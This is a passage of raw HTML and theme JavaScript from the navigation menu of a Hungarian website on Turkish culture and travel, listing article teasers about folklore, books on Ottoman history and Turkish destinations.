gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\">\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/incesaz-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iden-biztosan-beszelnunk-kell-roluk-25-eves-az-incesaz\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz\">Id\u00e9n biztosan besz\u00e9ln\u00fcnk kell r\u00f3luk!  25 \u00e9ves az Incesaz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_9" id="tdi_10" data-td_block_id="tdi_9" data-td_filter_value="" href="https://turkinfo.hu/category/kultura/">✿</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_11" data-td_block_id="tdi_9" data-td_filter_value="11" href="https://turkinfo.hu/category/kultura/filmmuveszet/">Filmművészet</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_12" data-td_block_id="tdi_9" data-td_filter_value="17" href="https://turkinfo.hu/category/kultura/hagyomanyok/">Hagyományok</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_13" data-td_block_id="tdi_9" data-td_filter_value="10" href="https://turkinfo.hu/category/kultura/irodalom/">Irodalom</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_14" data-td_block_id="tdi_9" data-td_filter_value="15" href="https://turkinfo.hu/category/kultura/konyvek/">Könyvek</a><a class="mega-menu-sub-cat-tdi_9"  id="tdi_15" data-td_block_id="tdi_9" data-td_filter_value="175" href="https://turkinfo.hu/category/kultura/zene-es-tanc/">Zene és tánc</a></div></div><div id=tdi_9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" class="td-image-wrap " title="Az iszlám vallás szent éjszakái 2026-ban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-pirsumeyra-10925609-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Az iszlám vallás szent éjszakái 2026-ban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/az-iszlam-vallas-szent-ejszakai-2025-ben-2/kultura/hagyomanyok/"  rel="bookmark" title="Az iszlám vallás szent éjszakái 2026-ban">Az iszlám vallás szent éjszakái 2026-ban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/Ataturk-es-a-torok-nemzet-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet/kultura/konyvek/"  rel="bookmark" title="M. Tayyib Gökbilgin: Atatürk és a török nemzet">M. Tayyib Gökbilgin: Atatürk és a török nemzet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Budavár története &#8211; A török kor (1526-1686)" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/budavar-tortenete-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Budavár története &#8211; A török kor (1526-1686)" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/budavar-tortenete-a-torok-kor-1526-1686-2/kultura/konyvek/"  rel="bookmark" title="Budavár története &#8211; A török kor (1526-1686)">Budavár története &#8211; A török kor (1526-1686)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" class="td-image-wrap " title="Gülseren Budayıcıoğlu: Ha a Király veszít" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/11/Ha-a-Kiraly-veszit-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gülseren Budayıcıoğlu: Ha a Király veszít" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/gulseren-budayicioglu-ha-a-kiraly-veszit/kultura/konyvek/"  rel="bookmark" title="Gülseren Budayıcıoğlu: Ha a Király veszít">Gülseren Budayıcıoğlu: Ha a Király veszít</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-658"><a href="https://turkinfo.hu/category/utazas/">Utazás</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "1040";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "260";
tdBlocksArray.push(block_tdi_16);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/02\/rize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat\/utazas\/\"  rel=\"bookmark\" title=\"Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek v\u00e1rj\u00e1k az utaz\u00f3kat\">Fedezd fel vel\u00fcnk T\u00f6r\u00f6korsz\u00e1g eddig rejtett \u00e9kk\u00f6veit \u2013 Ahol h\u0171s \u00e9lm\u00e9nyek...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/pexels-sezvisual-14267679-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra\/utazas\/\"  rel=\"bookmark\" title=\"Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk r\u00e1 az ismeretlen T\u00f6r\u00f6korsz\u00e1gra\">Van \u00e9let a kebabon \u00e9s a turist\u00e1k t\u00f6meg\u00e9n t\u00fal: Izmirben csod\u00e1lkoztunk...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/saklikent-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei\/utazas\/\"  rel=\"bookmark\" title=\"Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k Rivi\u00e9ra legizgalmasabb kincsei\">Felejtsd el Isztambult &#8211; Var\u00e1zslatos \u00e9lm\u00e9nyek, sz\u00ednes kavalk\u00e1d: ezek a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/12\/Aspendos_2-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tul-a-tengerpartokon-golfparadicsom-autentikus-torok-falu-es-romai-maradvanyok-antalya-videkein\/utazas\/\"  rel=\"bookmark\" title=\"T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok Antalya vid\u00e9kein\">T\u00fal a tengerpartokon \u2013 Golfparadicsom, autentikus t\u00f6r\u00f6k falu \u00e9s r\u00f3mai maradv\u00e1nyok...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/04\/kis-meret-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-torok-emlekek-nyomaban-somogyban-es-baranyaban-2\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban\">Vas\u00e1rnapi utaz\u00e1sok: t\u00f6r\u00f6k eml\u00e9kek nyom\u00e1ban Somogyban \u00e9s Barany\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/20230702_083524-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/vasarnapi-utazasok-ladik-a-tavirozsak-kozott-levendulamezo-a-dombon-es-a-nagy-kanyon\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a nagy kanyon\">Vas\u00e1rnapi utaz\u00e1sok: ladik a tavir\u00f3zs\u00e1k k\u00f6z\u00f6tt, levendulamez\u0151 a dombon \u00e9s a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/tasyaran_1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-usak-geologiai-kincsei-egy-kis-tortenelemmel-fuszerezve\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve\">T\u00f6r\u00f6k bakancs(lista) \u2013 U\u015fak geol\u00f3giai kincsei, egy kis t\u00f6rt\u00e9nelemmel f\u0171szerezve<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/Da\u011fyenice-G\u00f6leti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-bakancslista-mysia-utvonalak-a-termeszet-az-oszman-epiteszet-es-a-falusi-kultura-jegyeben\/utazas\/cikksorozatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s a falusi kult\u00fara jegy\u00e9ben\">T\u00f6r\u00f6k bakancs(lista) \u2013 Mysia \u00fatvonalak a term\u00e9szet, az oszm\u00e1n \u00e9p\u00edt\u00e9szet \u00e9s...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/351149951_306348721717771_2601620768279583203_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ha-en-el-tudtam-biciklizni-svedorszagbol-torokorszagba-minden-alom-teljesulhet-2\/utazas\/utleiras\/\"  rel=\"bookmark\" title=\"Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet\">Ha \u00e9n el tudtam biciklizni Sv\u00e9dorsz\u00e1gb\u00f3l T\u00f6r\u00f6korsz\u00e1gba, minden \u00e1lom teljes\u00fclhet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-alpok-legkekebb-tengerszeme-kodben-is-vilagit\/utazas\/utleiras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A T\u00f6r\u00f6k-Alpok legk\u00e9kebb tengerszeme k\u00f6dben is vil\u00e1g\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/11\/Deniz_Golu-218x150.jpg 218w, 